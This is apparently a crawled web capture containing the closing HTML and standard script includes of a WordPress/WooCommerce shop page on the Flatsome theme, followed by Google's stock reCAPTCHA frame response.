var flatsomeVars = {"theme":{"version":"3.19.7"},"ajaxurl":"https:\/\/gachre98.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"50","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/gachre98.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gachre98.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e" id="flatsome-js-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gachre98.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.1" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gachre98.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b059772f6eda9d5abf801db85992291a","fragment_name":"wc_fragments_b059772f6eda9d5abf801db85992291a","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gachre98.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.6.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2025-11-09 22:43:38 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 187
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OqOA7VThPBzjBS03-z4qEg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762703875995');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>